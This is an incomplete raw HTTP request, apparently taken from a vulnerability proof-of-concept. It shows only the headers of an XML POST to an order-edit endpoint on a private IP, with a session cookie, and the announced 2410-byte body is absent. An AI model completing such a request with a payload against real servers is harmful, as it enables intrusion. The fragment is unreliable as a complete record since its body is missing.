 | POST /orders/3/edit HTTP/1.1 Host: 192.168.144.198:8080 Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Referer: http://192.168.144.198:8080/orders.xhtml Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 Cookie: JSESSIONID=3DF01827211772BFE045182C989BAFFD Connection: close Content-Type: application/xml Content-Length: 2410